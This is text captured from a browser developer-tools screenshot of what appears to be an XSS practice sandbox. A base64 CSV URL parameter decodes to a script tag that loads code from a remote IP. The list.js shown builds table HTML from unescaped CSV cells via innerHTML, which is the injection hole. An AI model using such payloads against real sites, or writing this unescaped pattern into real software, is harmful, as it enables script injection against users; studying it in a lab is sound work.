 Info Eval Search Blog Survey Donate RSVP List ToDo
Render
Clear
Refresh Screenshot
list.com/?csv=IyxVc2VyLGFjdGl2ZQo8c2NyaXB0IHNyYz0iaHR0cDovLzE5Mi4xNjguNDUuMjIzC
list.com/review/?id=1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
Status Met... Domain File Initiator Type Transferred Size
Headers Cookies Request Response Timings Stack Trace
200 GET xss-sand... /list/?csv=IyxVc2VyLGFjdGl2ZQo8c2NyaXB subdocument html 2.84 kB 2.58...
200 GET xss-sand... bootstrap.bundle.min.js script js cached 0 B
200 GET xss-sand... list.js script js cached 0 B
200 GET xss-sand... list.js NetUtil.sys.... js 1.80 kB 1.53...
Response Payload
1 function createTable(parsed) {
2 var content = "";
3 parsed.forEach(function (row, i) {
4 if (i === 0) {
5 content += "<thead>";
6 }
7 content += "<tr>";
8 row.forEach(function (cell) {
9 content += "<td>" + cell + "</td>";
10 });
11 content += "</tr>";
12 if (i === 0) {
13 content += "</thead><tbody>";
14 }
15 });
16 content += "</tbody>";
17
18 document.getElementById("table").innerHTML = content;
19 }
20
21 function parseCSV(csv) {
22 var resultArray = [];
23 csv.split("\n").forEach(function (row) {
24 var rowArray = [];
25 row.split(",").forEach(function (cell) {
26 rowArray.push(cell);
27 });
28 resultArray.push(rowArray);
29 });
30 return resultArray;
31 }
32
33 document.addEventListener('keydown', function () {
34 generateTable()
4 requests 4.11 kB / 4.64 kB transferred Finish: 14.82 s